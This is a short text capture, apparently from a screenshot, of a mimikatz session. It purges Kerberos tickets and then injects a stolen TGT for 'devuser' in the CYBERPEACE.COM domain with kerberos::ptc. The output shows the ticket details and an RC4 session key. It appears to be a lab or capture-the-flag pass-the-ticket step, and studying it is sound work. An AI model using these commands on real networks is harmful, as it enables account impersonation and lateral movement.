 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc "C:\Users\devuser\Desktop\New folder\TGT_devuser@cyberp
eace.com.ccache"
Principal : (01) : devuser ; @ CYBERPEACE.COM
Data 0
Start/End/MaxRenew: 1/7/2020 6:06:07 AM ; 1/7/2020 4:06:07 PM ; 1/14/
2020 6:06:07 AM
Service Name (01) : krbtgt ; CYBERPEACE.COM ; @ CYBERPEACE.COM
Target Name  (01) : krbtgt ; CYBERPEACE.COM ; @ CYBERPEACE.COM
Client Name  (01) : devuser ; @ CYBERPEACE.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
f50cddb722561c19ee52bf01e6402c86
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK